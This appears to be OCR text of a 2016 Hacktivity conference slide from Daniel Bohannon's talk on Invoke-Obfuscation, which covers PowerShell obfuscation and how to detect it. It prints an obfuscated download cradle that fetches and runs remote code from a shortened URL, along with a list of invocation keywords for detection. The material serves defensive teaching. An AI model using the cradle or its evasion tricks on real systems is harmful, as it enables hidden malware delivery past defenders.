 HACKTIVITY
Daniel Bohannon:
Invoke-Obfuscation: PowerShell obFUsk8tion Techniques &
How To (Try To) D""e`Tec`T 'Th'+'em'
Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression || IEX || Invoke-Command || ICM || .Invoke() || ... "&" or "." ?!?!?
• So we add the Invoke-Command family to our arguments...
MANDIANT
A FireEye® Company
FireEye
Deloitte
HACKTIVITY
HACKTIVITY
HACKTIVITY
speaker
22/10/2016